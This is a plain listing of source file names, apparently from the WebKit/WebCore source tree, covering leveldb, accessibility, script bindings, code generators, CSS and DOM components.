filter\_block\_test.cc

format.cc

format.h

iterator.cc

iterator\_wrapper.h

merger.cc

merger.h

table.cc

table\_builder.cc

table\_test.cc

two\_level\_iterator.cc

two\_level\_iterator.h

Target.pri

TODO

arena.cc

arena.h

arena\_test.cc

bloom.cc

bloom\_test.cc

cache.cc

cache\_test.cc

coding.cc

coding.h

coding\_test.cc

comparator.cc

crc32c.cc

crc32c.h

crc32c\_test.cc

env.cc

env\_posix.cc

env\_qt.cc

env\_test.cc

filter\_policy.cc

hash.cc

hash.h

histogram.cc

histogram.h

logging.cc

logging.h

mutexlock.h

options.cc

posix\_logger.h

qt\_logger.h

random.h

status.cc

testharness.cc

testharness.h

testutil.cc

testutil.h

Makefile

Makefile.shared

package.json

qunit.js

README.md

README.WebKit

logs.js

same.js

test.js

AccessibilityAllInOne.cpp

AccessibilityARIAGrid.cpp

AccessibilityARIAGrid.h

AccessibilityARIAGridCell.cpp

AccessibilityARIAGridCell.h

AccessibilityARIAGridRow.cpp

AccessibilityARIAGridRow.h

AccessibilityImageMapLink.cpp

AccessibilityImageMapLink.h

AccessibilityList.cpp

AccessibilityList.h

AccessibilityListBox.cpp

AccessibilityListBox.h

AccessibilityListBoxOption.cpp

AccessibilityListBoxOption.h

AccessibilityMediaControls.cpp

AccessibilityMediaControls.h

AccessibilityMenuList.cpp

AccessibilityMenuList.h

AccessibilityMenuListOption.cpp

AccessibilityMenuListOption.h

AccessibilityMenuListPopup.cpp

AccessibilityMenuListPopup.h

AccessibilityMockObject.cpp

AccessibilityMockObject.h

AccessibilityNodeObject.cpp

AccessibilityNodeObject.h AccessibilityObject.cpp AccessibilityObject.h AccessibilityProgressIndicator.cpp AccessibilityProgressIndicator.h AccessibilityRenderObject.cpp AccessibilityRenderObject.h AccessibilityScrollbar.cpp AccessibilityScrollbar.h AccessibilityScrollView.cpp AccessibilityScrollView.h AccessibilitySlider.cpp AccessibilitySlider.h AccessibilitySpinButton.cpp AccessibilitySpinButton.h AccessibilitySVGRoot.cpp AccessibilitySVGRoot.h AccessibilityTable.cpp AccessibilityTable.h AccessibilityTableCell.cpp AccessibilityTableCell.h AccessibilityTableColumn.cpp AccessibilityTableColumn.h AccessibilityTableHeaderContainer.cpp AccessibilityTableHeaderContainer.h

AccessibilityTableRow.cpp AccessibilityTableRow.h AccessibilityObjectAtk.cpp AXObjectCacheAtk.cpp WebKitAccessibleHyperlink.cpp WebKitAccessibleHyperlink.h WebKitAccessibleInterfaceAction.cpp WebKitAccessibleInterfaceAction.h WebKitAccessibleInterfaceComponent.cpp WebKitAccessibleInterfaceComponent.h WebKitAccessibleInterfaceDocument.cpp WebKitAccessibleInterfaceDocument.h WebKitAccessibleInterfaceEditableText.cpp WebKitAccessibleInterfaceEditableText.h WebKitAccessibleInterfaceHyperlinkImpl.cpp WebKitAccessibleInterfaceHyperlinkImpl.h WebKitAccessibleInterfaceHypertext.cpp WebKitAccessibleInterfaceHypertext.h WebKitAccessibleInterfaceImage.cpp WebKitAccessibleInterfaceImage.h WebKitAccessibleInterfaceSelection.cpp WebKitAccessibleInterfaceSelection.h WebKitAccessibleInterfaceTable.cpp WebKitAccessibleInterfaceTable.h WebKitAccessibleInterfaceText.cpp

WebKitAccessibleInterfaceText.h WebKitAccessibleInterfaceValue.cpp WebKitAccessibleInterfaceValue.h WebKitAccessibleUtil.cpp WebKitAccessibleUtil.h WebKitAccessibleWrapperAtk.cpp WebKitAccessibleWrapperAtk.h AXObjectCache.cpp AXObjectCache.h AccessibilityObjectIOS.mm AXObjectCacheIOS.mm WebAccessibilityObjectWrapperIOS.h WebAccessibilityObjectWrapperIOS.mm AccessibilityObjectMac.mm AXObjectCacheMac.mm WebAccessibilityObjectWrapperBase.h WebAccessibilityObjectWrapperBase.mm WebAccessibilityObjectWrapperMac.h WebAccessibilityObjectWrapperMac.mm AccessibilityObjectQt.cpp AccessibilityObjectWin.cpp AccessibilityObjectWrapperWin.cpp AccessibilityObjectWrapperWin.h AXObjectCacheWin.cpp WebDOMCString.cpp

WebDOMCString.h

WebDOMDOMWindowCustom.cpp

WebDOMEventListenerCustom.cpp

WebDOMEventTarget.cpp

WebDOMEventTarget.h

WebDOMHTMLCollectionCustom.cpp

WebDOMHTMLDocumentCustom.cpp

WebDOMHTMLOptionsCollectionCustom.cpp

WebDOMNodeCustom.cpp

WebDOMNodeFilterCustom.cpp

WebDOMObject.h

WebDOMString.cpp

WebDOMString.h

WebExceptionHandler.cpp

WebExceptionHandler.h

WebNativeEventListener.cpp

WebNativeEventListener.h

WebNativeNodeFilterCondition.cpp

WebNativeNodeFilterCondition.h

ActiveDOMCallback.cpp

ActiveDOMCallback.h

BindingSecurity.cpp

BindingSecurity.h

GenericBinding.h

RuntimeEnabledFeatures.cpp

RuntimeEnabledFeatures.h

ConvertToUTF8String.cpp

ConvertToUTF8String.h

DOMObjectCache.cpp

DOMObjectCache.h

GNUmakefile.am

GObjectEventListener.cpp

GObjectEventListener.h

WebKitDOMCustom.cpp

WebKitDOMCustom.h

WebKitDOMEventTarget.cpp

WebKitDOMEventTarget.h

WebKitDOMEventTargetPrivate.h

WebKitDOMHTMLPrivate.cpp

WebKitDOMHTMLPrivate.h

WebKitDOMObject.cpp

WebKitDOMObject.h

WebKitDOMPrivate.cpp

WebKitDOMPrivate.h

ArrayValue.cpp

ArrayValue.h

BindingState.cpp

BindingState.h

CachedScriptSourceProvider.h

CallbackFunction.cpp

CallbackFunction.h

Dictionary.cpp

Dictionary.h

- DOMObjectHashTableMap.cpp
- DOMObjectHashTableMap.h
- DOMRequestState.h
- DOMWrapperWorld.cpp
- DOMWrapperWorld.h
- GCController.cpp
- GCController.h
- IDBBindingUtilities.cpp
- IDBBindingUtilities.h
- JavaScriptCallFrame.cpp
- JavaScriptCallFrame.h
- JSArrayBufferCustom.cpp
- JSArrayBufferViewHelper.h
- JSAttrCustom.cpp
- JSAudioBufferCustom.cpp
- JSAudioBufferSourceNodeCustom.cpp
- JSAudioContextCustom.cpp
- JSAudioTrackCustom.cpp
- JSAudioTrackListCustom.cpp
- JSBindingsAllInOne.cpp
- JSBiquadFilterNodeCustom.cpp
- JSBlobCustom.cpp

JSCallbackData.cpp

JSCallbackData.h

JSCanvasRenderingContext2DCustom.cpp

JSCanvasRenderingContextCustom.cpp

JSCDATASectionCustom.cpp

JSClipboardCustom.cpp

JSConsoleCustom.cpp

JSCryptoCustom.cpp

JSCSSFontFaceRuleCustom.cpp

JSCSSImportRuleCustom.cpp

JSCSSMediaRuleCustom.cpp

JSCSSPageRuleCustom.cpp

JSCSSRuleCustom.cpp

JSCSSRuleCustom.h

JSCSSRuleListCustom.cpp

JSCSSStyleDeclarationCustom.cpp

JSCSSStyleDeclarationCustom.h

JSCSSStyleRuleCustom.cpp

JSCSSValueCustom.cpp

JSCustomSQLStatementErrorCallback.cpp

JSCustomXPathNSResolver.cpp

JSCustomXPathNSResolver.h

JSDataViewCustom.cpp

JSDedicatedWorkerGlobalScopeCustom.cpp

JSDeviceMotionEventCustom.cpp

JSDeviceOrientationEventCustom.cpp

JSDictionary.cpp

JSDictionary.h

JSDocumentCustom.cpp

JSDOMBinding.cpp

JSDOMBinding.h

JSDOMFormDataCustom.cpp

JSDOMGlobalObject.cpp

JSDOMGlobalObject.h

JSDOMImplementationCustom.cpp

JSDOMMimeTypeArrayCustom.cpp

JSDOMPluginArrayCustom.cpp

JSDOMPluginCustom.cpp

JSDOMStringListCustom.cpp

JSDOMStringMapCustom.cpp

JSDOMTokenListCustom.cpp

JSDOMWindowBase.cpp

JSDOMWindowBase.h

JSDOMWindowCustom.cpp

JSDOMWindowCustom.h

JSDOMWindowShell.cpp

JSDOMWindowShell.h

JSDOMWrapper.cpp

JSDOMWrapper.h

JSElementCustom.cpp

JSEntryCustom.cpp

JSEntrySyncCustom.cpp

JSErrorHandler.cpp

JSErrorHandler.h

JSEventCustom.cpp

JSEventListener.cpp

JSEventListener.h

JSEventTargetCustom.cpp

JSExceptionBase.cpp

JSExceptionBase.h

JSFileReaderCustom.cpp

JSGeolocationCustom.cpp

JSHistoryCustom.cpp

JSHTMLAllCollectionCustom.cpp

JSHTMLAppletElementCustom.cpp

JSHTMLCanvasElementCustom.cpp

JSHTMLCollectionCustom.cpp

JSHTMLDocumentCustom.cpp

JSHTMLElementCustom.cpp

JSHTMLEmbedElementCustom.cpp

JSHTMLFormControlsCollectionCustom.cpp

JSHTMLFormElementCustom.cpp

JSHTMLFrameElementCustom.cpp

JSHTMLFrameSetElementCustom.cpp

JSHTMLInputElementCustom.cpp

JSHTMLInputElementCustom.h

JSHTMLLinkElementCustom.cpp

JSHTMLMediaElementCustom.cpp

JSHTMLObjectElementCustom.cpp

JSHTMLOptionsCollectionCustom.cpp

JSHTMLSelectElementCustom.cpp

JSHTMLSelectElementCustom.h

JSHTMLStyleElementCustom.cpp

JSHTMLTemplateElementCustom.cpp

JSIDBAnyCustom.cpp

JSIDBDatabaseCustom.cpp

JSIDBObjectStoreCustom.cpp

JSImageConstructor.cpp

JSImageConstructor.h

JSImageDataCustom.cpp

JSInjectedScriptHostCustom.cpp

JSInjectedScriptManager.cpp

JSInspectorFrontendHostCustom.cpp

JSJavaScriptCallFrameCustom.cpp

JSLazyEventListener.cpp

JSLazyEventListener.h

JSLocationCustom.cpp

JSMainThreadExecState.cpp

JSMainThreadExecState.h

JSMediaListCustom.cpp

JSMediaListCustom.h

JSMessageChannelCustom.cpp

JSMessageEventCustom.cpp

JSMessagePortCustom.cpp

JSMessagePortCustom.h

JSMicroDataItemValueCustom.cpp

JSMutationCallback.cpp

JSMutationCallback.h

JSMutationObserverCustom.cpp

JSNamedNodeMapCustom.cpp

JSNodeCustom.cpp

JSNodeCustom.h

JSNodeFilterCondition.cpp

JSNodeFilterCondition.h

JSNodeFilterCustom.cpp

JSNodeIteratorCustom.cpp

JSNodeListCustom.cpp

JSOscillatorNodeCustom.cpp

JSPannerNodeCustom.cpp

JSPerformanceEntryCustom.cpp

JSPluginElementFunctions.cpp

JSPluginElementFunctions.h

JSPopStateEventCustom.cpp

JSProcessingInstructionCustom.cpp

JSRequestAnimationFrameCallbackCustom.cpp

JSRTCStatsResponseCustom.cpp

JSSharedWorkerCustom.cpp

JSSQLResultSetRowListCustom.cpp

JSSQLTransactionCustom.cpp

JSSQLTransactionSyncCustom.cpp

JSStorageCustom.cpp

JSStyleSheetCustom.cpp

JSStyleSheetCustom.h

JSStyleSheetListCustom.cpp

JSSVGElementInstanceCustom.cpp

JSSVGLengthCustom.cpp

JSSVGPathSegCustom.cpp

JSTextCustom.cpp

JSTextTrackCueCustom.cpp

JSTextTrackCustom.cpp

JSTextTrackListCustom.cpp

JSTouchCustom.cpp

JSTouchListCustom.cpp

JSTrackCustom.cpp

JSTrackCustom.h

JSTrackEventCustom.cpp

JSTreeWalkerCustom.cpp

JSVideoTrackCustom.cpp

JSVideoTrackListCustom.cpp

JSWebGLRenderingContextCustom.cpp

JSWebKitCSSKeyframeRuleCustom.cpp JSWebKitCSSKeyframesRuleCustom.cpp JSWebKitPointCustom.cpp JSWorkerCustom.cpp JSWorkerGlobalScopeBase.cpp JSWorkerGlobalScopeBase.h JSWorkerGlobalScopeCustom.cpp JSXMLHttpRequestCustom.cpp JSXMLHttpRequestUploadCustom.cpp JSXPathResultCustom.cpp JSXSLTProcessorCustom.cpp PageScriptDebugServer.cpp PageScriptDebugServer.h ScheduledAction.cpp ScheduledAction.h ScriptCachedFrameData.cpp ScriptCachedFrameData.h ScriptCallStackFactory.cpp ScriptCallStackFactory.h ScriptController.cpp ScriptController.h ScriptControllerMac.mm ScriptControllerQt.cpp ScriptDebugServer.cpp ScriptDebugServer.h

ScriptEventListener.cpp

ScriptEventListener.h

ScriptFunctionCall.cpp

ScriptFunctionCall.h

ScriptGCEvent.cpp

ScriptGCEvent.h

ScriptHeapSnapshot.h

ScriptObject.cpp

ScriptObject.h

ScriptProfile.cpp

ScriptProfile.h

ScriptProfileNode.h

ScriptProfiler.cpp

ScriptProfiler.h

ScriptSourceCode.h

ScriptState.cpp

ScriptState.h

ScriptValue.cpp

ScriptValue.h

ScriptWrappable.h

ScriptWrappableInlines.h

SerializedScriptValue.cpp

SerializedScriptValue.h

WebCoreJSClientData.h

WorkerScriptController.cpp

WorkerScriptController.h

WorkerScriptDebugServer.cpp

WorkerScriptDebugServer.h

DOM.h

DOM.mm

DOMAbstractView.mm

DOMAbstractViewFrame.h

DOMCore.h

DOMCSS.h

DOMCSS.mm

DOMCustomXPathNSResolver.h

DOMCustomXPathNSResolver.mm

DOMEventException.h

DOMEvents.h

DOMEvents.mm

DOMException.h

DOMExtensions.h

DOMHTML.h

DOMHTML.mm

DOMImplementationFront.cpp

DOMImplementationFront.h

DOMInternal.h

DOMInternal.mm

DOMObject.h

DOMObject.mm

DOMPrivate.h

DOMRangeException.h

DOMRanges.h

DOMStylesheets.h

DOMTraversal.h

DOMUtility.mm

DOMViews.h

DOMXPath.h

DOMXPath.mm

DOMXPathException.h

ExceptionHandlers.h

ExceptionHandlers.mm

ObjCEventListener.h

ObjCEventListener.mm

ObjCNodeFilterCondition.h

ObjCNodeFilterCondition.mm

PublicDOMInterfaces.h

WebScriptObject.h

WebScriptObject.mm

WebScriptObjectPrivate.h

ScriptControllerBase.cpp

ScriptControllerBase.h

CodeGenerator.pm

CodeGeneratorCPP.pm

CodeGeneratorGObject.pm

CodeGeneratorJS.pm

CodeGeneratorObjC.pm

generate-bindings.pl

gobject-generate-headers.pl

Hasher.pm

IDLParser.pm

InFilesCompiler.pm

InFilesParser.pm

preprocess-idls.pl

preprocessor.pm

StaticString.pm

CPPTestSupplemental.cpp

CPPTestSupplemental.h

WebDOMFloat64Array.cpp

WebDOMFloat64Array.h

WebDOMTestActiveDOMObject.cpp

WebDOMTestActiveDOMObject.h

WebDOMTestCallback.cpp

WebDOMTestCallback.h

WebDOMTestCustomNamedGetter.cpp

WebDOMTestCustomNamedGetter.h

WebDOMTestEventConstructor.cpp

WebDOMTestEventConstructor.h

WebDOMTestEventTarget.cpp

WebDOMTestEventTarget.h

WebDOMTestException.cpp

WebDOMTestException.h

WebDOMTestImplements.cpp

WebDOMTestImplements.h

WebDOMTestInterface.cpp

WebDOMTestInterface.h

WebDOMTestMediaQueryListListener.cpp

WebDOMTestMediaQueryListListener.h

WebDOMTestNamedConstructor.cpp

WebDOMTestNamedConstructor.h

WebDOMTestNode.cpp

WebDOMTestNode.h

WebDOMTestObj.cpp

WebDOMTestObj.h

WebDOMTestOverloadedConstructors.cpp

WebDOMTestOverloadedConstructors.h

WebDOMTestSerializedScriptValueInterface.cpp

WebDOMTestSerializedScriptValueInterface.h

WebDOMTestSupplemental.cpp

WebDOMTestSupplemental.h

WebDOMTestTypedefs.cpp

WebDOMTestTypedefs.h

GObjectTestSupplemental.cpp

GObjectTestSupplemental.h

WebKitDOMFloat64Array.cpp

WebKitDOMFloat64Array.h WebKitDOMFloat64ArrayPrivate.h WebKitDOMTestActiveDOMObject.cpp WebKitDOMTestActiveDOMObject.h WebKitDOMTestActiveDOMObjectPrivate.h WebKitDOMTestCallback.cpp WebKitDOMTestCallback.h WebKitDOMTestCallbackPrivate.h WebKitDOMTestCustomNamedGetter.cpp WebKitDOMTestCustomNamedGetter.h WebKitDOMTestCustomNamedGetterPrivate.h WebKitDOMTestEventConstructor.cpp WebKitDOMTestEventConstructor.h WebKitDOMTestEventConstructorPrivate.h WebKitDOMTestEventTarget.cpp WebKitDOMTestEventTarget.h WebKitDOMTestEventTargetPrivate.h WebKitDOMTestException.cpp WebKitDOMTestException.h WebKitDOMTestExceptionPrivate.h WebKitDOMTestImplements.cpp WebKitDOMTestImplements.h WebKitDOMTestInterface.cpp WebKitDOMTestInterface.h WebKitDOMTestInterfacePrivate.h

WebKitDOMTestMediaQueryListListener.cpp WebKitDOMTestMediaQueryListListener.h WebKitDOMTestMediaQueryListListenerPrivate.h WebKitDOMTestNamedConstructor.cpp WebKitDOMTestNamedConstructor.h WebKitDOMTestNamedConstructorPrivate.h WebKitDOMTestNode.cpp WebKitDOMTestNode.h WebKitDOMTestNodePrivate.h WebKitDOMTestObj.cpp WebKitDOMTestObj.h WebKitDOMTestObjPrivate.h WebKitDOMTestOverloadedConstructors.cpp WebKitDOMTestOverloadedConstructors.h WebKitDOMTestOverloadedConstructorsPrivate.h WebKitDOMTestSerializedScriptValueInterface.cpp WebKitDOMTestSerializedScriptValueInterface.h WebKitDOMTestSerializedScriptValueInterfacePrivate.h WebKitDOMTestSupplemental.cpp WebKitDOMTestSupplemental.h WebKitDOMTestTypedefs.cpp WebKitDOMTestTypedefs.h WebKitDOMTestTypedefsPrivate.h JSFloat64Array.cpp JSFloat64Array.h

JSTestActiveDOMObject.cpp

JSTestActiveDOMObject.h

JSTestCallback.cpp

JSTestCallback.h

JSTestCustomNamedGetter.cpp

JSTestCustomNamedGetter.h

JSTestEventConstructor.cpp

JSTestEventConstructor.h

JSTestEventTarget.cpp

JSTestEventTarget.h

JSTestException.cpp

JSTestException.h

JSTestImplements.cpp

JSTestImplements.h

JSTestInterface.cpp

JSTestInterface.h

JSTestMediaQueryListListener.cpp

JSTestMediaQueryListListener.h

JSTestNamedConstructor.cpp

JSTestNamedConstructor.h

JSTestNode.cpp

JSTestNode.h

JSTestObj.cpp

JSTestObj.h

JSTestOverloadedConstructors.cpp

JSTestOverloadedConstructors.h

JSTestSerializedScriptValueInterface.cpp

JSTestSerializedScriptValueInterface.h

JSTestSupplemental.cpp

JSTestSupplemental.h

JSTestTypedefs.cpp

JSTestTypedefs.h

DOMFloat64Array.h

DOMFloat64Array.mm

DOMFloat64ArrayInternal.h

DOMTestActiveDOMObject.h

DOMTestActiveDOMObject.mm

DOMTestActiveDOMObjectInternal.h

DOMTestCallback.h

DOMTestCallback.mm

DOMTestCallbackInternal.h

DOMTestCustomNamedGetter.h

DOMTestCustomNamedGetter.mm

DOMTestCustomNamedGetterInternal.h

DOMTestEventConstructor.h

DOMTestEventConstructor.mm

DOMTestEventConstructorInternal.h

DOMTestEventTarget.h

DOMTestEventTarget.mm

DOMTestEventTargetInternal.h

DOMTestException.h

DOMTestException.mm

DOMTestExceptionInternal.h

DOMTestImplements.cpp

DOMTestImplements.h

DOMTestInterface.h

DOMTestInterface.mm

DOMTestInterfaceInternal.h

DOMTestMediaQueryListListener.h

DOMTestMediaQueryListListener.mm

DOMTestMediaQueryListListenerInternal.h

DOMTestNamedConstructor.h

DOMTestNamedConstructor.mm

DOMTestNamedConstructorInternal.h

DOMTestNode.h

DOMTestNode.mm

DOMTestNodeInternal.h

DOMTestObj.h

DOMTestObj.mm

DOMTestObjInternal.h

DOMTestOverloadedConstructors.h

DOMTestOverloadedConstructors.mm

DOMTestOverloadedConstructorsInternal.h

DOMTestSerializedScriptValueInterface.h

DOMTestSerializedScriptValueInterface.mm

- DOMTestSerializedScriptValueInterfaceInternal.h
- DOMTestSupplemental.cpp
- DOMTestSupplemental.h
- DOMTestTypedefs.h
- DOMTestTypedefs.mm
- DOMTestTypedefsInternal.h
- ObjCTestSupplemental.cpp
- ObjCTestSupplemental.h
- TestCallback.idl
- TestCustomNamedGetter.idl
- TestDomainSecurity.idl
- TestEventConstructor.idl
- TestEventTarget.idl
- TestException.idl
- TestImplements.idl
- TestInterface.idl
- TestMediaQueryListListener.idl
- TestNamedConstructor.idl
- TestNode.idl
- TestObj.idl
- TestOverloadedConstructors.idl
- TestSerializedScriptValueInterface.idl
- TestSupplemental.idl
- TestTypedArray.idl
- TestTypedefs.idl
Bridge.h

CRuntimeObject.cpp

CRuntimeObject.h

c\_class.cpp

c\_class.h

c\_instance.cpp

c\_instance.h

c\_runtime.cpp

c\_runtime.h

c\_utility.cpp

c\_utility.h

IdentifierRep.cpp

IdentifierRep.h

BridgeJSC.cpp

BridgeJSC.h

make\_testbindings

npruntime.cpp

npruntime\_impl.h

npruntime\_internal.h

npruntime\_priv.h

NP\_jsobject.cpp

NP\_jsobject.h

ObjCRuntimeObject.h

ObjCRuntimeObject.mm

objc\_class.h

objc\_class.mm

objc\_header.h

objc\_instance.h

objc\_instance.mm

objc\_runtime.h

objc\_runtime.mm

objc\_utility.h

objc\_utility.mm

WebScriptObject.h

qt\_class.cpp

qt\_class.h

qt\_instance.cpp

qt\_instance.h

qt\_pixmapruntime.cpp

qt\_pixmapruntime.h

qt\_runtime.cpp

qt\_runtime.h

runtime\_array.cpp

runtime\_array.h

runtime\_method.cpp

runtime\_method.h

runtime\_object.cpp

runtime\_object.h

runtime\_root.cpp

runtime\_root.h

test.js

testbindings.cpp

testbindings.mm

testbindings.pro

testC.js

testM.js

testqtbindings.cpp

ChangeLog-2002-12-03

ChangeLog-2003-10-25

ChangeLog-2005-08-23

ChangeLog-2005-12-19

ChangeLog-2006-05-10

ChangeLog-2006-12-31

ChangeLog-2007-10-14

ChangeLog-2008-08-10

ChangeLog-2009-06-16

ChangeLog-2010-01-29

ChangeLog-2010-05-24

ChangeLog-2010-12-06

ChangeLog-2011-02-16

ChangeLog-2011-06-04

ChangeLog-2011-10-19

ChangeLog-2012-05-22

ChangeLog-2012-10-02

ChangeLog-2013-04-24

config.h

Base.xcconfig

DebugRelease.xcconfig

FeatureDefines.xcconfig

Version.xcconfig

WebCore.xcconfig

WebCoreTestShim.xcconfig

WebCoreTestSupport.xcconfig

BasicShapeFunctions.cpp

BasicShapeFunctions.h

Counter.h

Counter.idl

CSSAllInOne.cpp

CSSAspectRatioValue.cpp

CSSAspectRatioValue.h

CSSBasicShapes.cpp

CSSBasicShapes.h

CSSBorderImage.cpp

CSSBorderImage.h

CSSBorderImageSliceValue.cpp

CSSBorderImageSliceValue.h

CSSCalculationValue.cpp

CSSCalculationValue.h

CSSCanvasValue.cpp

CSSCanvasValue.h

CSSCharsetRule.cpp CSSCharsetRule.h CSSCharsetRule.idl CSSComputedStyleDeclaration.cpp CSSComputedStyleDeclaration.h CSSCrossfadeValue.cpp CSSCrossfadeValue.h CSSCursorImageValue.cpp CSSCursorImageValue.h CSSDefaultStyleSheets.cpp CSSDefaultStyleSheets.h CSSFontFace.cpp CSSFontFace.h CSSFontFaceLoadEvent.cpp CSSFontFaceLoadEvent.h CSSFontFaceLoadEvent.idl CSSFontFaceRule.cpp CSSFontFaceRule.h CSSFontFaceRule.idl CSSFontFaceSource.cpp CSSFontFaceSource.h CSSFontFaceSrcValue.cpp CSSFontFaceSrcValue.h

CSSFontSelector.cpp

CSSFontSelector.h

CSSFunctionValue.cpp

CSSFunctionValue.h

CSSGradientValue.cpp

CSSGradientValue.h

CSSGrammar.y.in

CSSGrammar.y.includes

CSSGroupingRule.cpp

CSSGroupingRule.h

CSSHelper.h

CSSHostRule.cpp

CSSHostRule.h

CSSHostRule.idl

CSSImageGeneratorValue.cpp

CSSImageGeneratorValue.h

CSSImageSetValue.cpp

CSSImageSetValue.h

CSSImageValue.cpp

CSSImageValue.h

CSSImportRule.cpp

CSSImportRule.h

CSSImportRule.idl

CSSInheritedValue.cpp

CSSInheritedValue.h

CSSInitialValue.cpp

CSSInitialValue.h

CSSLineBoxContainValue.cpp

CSSLineBoxContainValue.h

CSSMediaRule.cpp

CSSMediaRule.h

CSSMediaRule.idl

CSSOMUtils.cpp

CSSOMUtils.h

CSSPageRule.cpp

CSSPageRule.h

CSSPageRule.idl

CSSParser.cpp

CSSParser.h

CSSParserMode.h

CSSParserValues.cpp

CSSParserValues.h

CSSPrimitiveValue.cpp

CSSPrimitiveValue.h

CSSPrimitiveValue.idl

CSSPrimitiveValueMappings.h

CSSProperty.cpp

CSSProperty.h

CSSPropertyNames.in

CSSPropertySourceData.cpp

CSSPropertySourceData.h

CSSReflectionDirection.h

CSSReflectValue.cpp

CSSReflectValue.h

CSSRule.cpp

CSSRule.h

CSSRule.idl

CSSRuleList.cpp

CSSRuleList.h

CSSRuleList.idl

CSSSegmentedFontFace.cpp

CSSSegmentedFontFace.h

CSSSelector.cpp

CSSSelector.h

CSSSelectorList.cpp

CSSSelectorList.h

CSSStyleDeclaration.h

CSSStyleDeclaration.idl

CSSStyleRule.cpp

CSSStyleRule.h

CSSStyleRule.idl

CSSStyleSheet.cpp

CSSStyleSheet.h

CSSStyleSheet.idl

CSSSupportsRule.cpp

CSSSupportsRule.h

CSSSupportsRule.idl

CSSTimingFunctionValue.cpp

CSSTimingFunctionValue.h

CSSToStyleMap.cpp

CSSToStyleMap.h

CSSUnicodeRangeValue.cpp

CSSUnicodeRangeValue.h

CSSUnknownRule.h

CSSUnknownRule.idl

CSSValue.cpp

CSSValue.h

CSSValue.idl

CSSValueKeywords.in

CSSValueList.cpp

CSSValueList.h

CSSValueList.idl

CSSValuePool.cpp

CSSValuePool.h

CSSVariableValue.h

DashboardRegion.h

DeprecatedStyleBuilder.cpp

DeprecatedStyleBuilder.h

DocumentRuleSets.cpp

DocumentRuleSets.h

DOMWindowCSS.cpp

DOMWindowCSS.h

DOMWindowCSS.idl

ElementRuleCollector.cpp

ElementRuleCollector.h

FontFeatureValue.cpp

FontFeatureValue.h

FontLoader.cpp

FontLoader.h

FontLoader.idl

FontValue.cpp

FontValue.h

InspectorCSSOMWrappers.cpp

InspectorCSSOMWrappers.h

LengthFunctions.cpp

LengthFunctions.h

make-css-file-arrays.pl

makegrammar.pl

makeprop.pl

maketokenizer

makevalues.pl

MediaAllInOne.cpp

MediaFeatureNames.cpp

MediaFeatureNames.h

MediaList.cpp

MediaList.h

MediaList.idl

MediaQuery.cpp

MediaQuery.h

MediaQueryEvaluator.cpp

MediaQueryEvaluator.h

MediaQueryExp.cpp

MediaQueryExp.h

MediaQueryList.cpp

MediaQueryList.h

MediaQueryList.idl

MediaQueryListListener.cpp

MediaQueryListListener.h

MediaQueryListListener.idl

MediaQueryMatcher.cpp

MediaQueryMatcher.h

PageRuleCollector.cpp

PageRuleCollector.h

Pair.h

PropertySetCSSStyleDeclaration.cpp

PropertySetCSSStyleDeclaration.h

Rect.h

Rect.idl

RGBColor.cpp

RGBColor.h

RGBColor.idl

RuleFeature.cpp

RuleFeature.h

RuleSet.cpp

RuleSet.h

SelectorChecker.cpp

SelectorChecker.h

SelectorCheckerFastPath.cpp

SelectorCheckerFastPath.h

SelectorFilter.cpp

SelectorFilter.h

ShadowValue.cpp

ShadowValue.h

StyleInvalidationAnalysis.cpp

StyleInvalidationAnalysis.h

StyleMedia.cpp

StyleMedia.h

StyleMedia.idl

StylePropertySet.cpp

StylePropertySet.h

StylePropertyShorthand.cpp

StylePropertyShorthand.h

StyleResolver.cpp

StyleResolver.h

StyleRule.cpp

StyleRule.h

StyleRuleImport.cpp

StyleRuleImport.h

StyleScopeResolver.cpp

StyleScopeResolver.h

StyleSheet.cpp

StyleSheet.h

StyleSheet.idl

StyleSheetContents.cpp

StyleSheetContents.h

StyleSheetList.cpp

StyleSheetList.h

StyleSheetList.idl

SVGCSSComputedStyleDeclaration.cpp

SVGCSSParser.cpp

SVGCSSPropertyNames.in

SVGCSSStyleSelector.cpp

SVGCSSValueKeywords.in

TransformFunctions.cpp

TransformFunctions.h

ViewportStyleResolver.cpp

ViewportStyleResolver.h

WebKitCSSArrayFunctionValue.cpp

WebKitCSSArrayFunctionValue.h

WebKitCSSFilterRule.cpp

WebKitCSSFilterRule.h

WebKitCSSFilterRule.idl

WebKitCSSFilterValue.cpp

WebKitCSSFilterValue.h

WebKitCSSFilterValue.idl

WebKitCSSKeyframeRule.cpp

WebKitCSSKeyframeRule.h

WebKitCSSKeyframeRule.idl

WebKitCSSKeyframesRule.cpp

WebKitCSSKeyframesRule.h

WebKitCSSKeyframesRule.idl

WebKitCSSMatFunctionValue.cpp

WebKitCSSMatFunctionValue.h

WebKitCSSMatrix.cpp

WebKitCSSMatrix.h

WebKitCSSMatrix.idl

WebKitCSSMixFunctionValue.cpp

WebKitCSSMixFunctionValue.h

WebKitCSSMixFunctionValue.idl

WebKitCSSRegionRule.cpp

WebKitCSSRegionRule.h

WebKitCSSRegionRule.idl

WebKitCSSShaderValue.cpp

WebKitCSSShaderValue.h

WebKitCSSSVGDocumentValue.cpp

WebKitCSSSVGDocumentValue.h

WebKitCSSTransformValue.cpp

WebKitCSSTransformValue.h

WebKitCSSTransformValue.idl

WebKitCSSViewportRule.cpp

WebKitCSSViewportRule.h

WebKitCSSViewportRule.idl

WebKitFontFamilyNames.in

DerivedSources.cpp

DerivedSources.make

DerivedSources.pri

ActiveDOMObject.cpp

ActiveDOMObject.h

Attr.cpp

Attr.h

Attr.idl

Attribute.h

BeforeLoadEvent.h

BeforeLoadEvent.idl

BeforeTextInsertedEvent.cpp

BeforeTextInsertedEvent.h

BeforeUnloadEvent.cpp

BeforeUnloadEvent.h

CDATASection.cpp

CDATASection.h

CDATASection.idl

CharacterData.cpp

CharacterData.h

CharacterData.idl

CheckedRadioButtons.cpp

CheckedRadioButtons.h

ChildListMutationScope.cpp

ChildListMutationScope.h

ChildNode.idl

ChildNodeList.cpp

ChildNodeList.h

ClassNodeList.cpp

ClassNodeList.h

ClientRect.cpp

ClientRect.h

ClientRect.idl

ClientRectList.cpp

ClientRectList.h

ClientRectList.idl

Clipboard.cpp

Clipboard.h

Clipboard.idl

ClipboardAccessPolicy.h

ClipboardEvent.cpp

ClipboardEvent.h

Comment.cpp

Comment.h

## Comment.idl

- ComposedShadowTreeWalker.cpp
- ComposedShadowTreeWalker.h
- CompositionEvent.cpp
- CompositionEvent.h
- CompositionEvent.idl
- ContainerNode.cpp
- ContainerNode.h
- ContainerNodeAlgorithms.cpp
- ContainerNodeAlgorithms.h
- ContextDestructionObserver.cpp
- ContextDestructionObserver.h
- ContextFeatures.cpp
- ContextFeatures.h
- CrossThreadTask.h
- CurrentScriptIncrementer.h
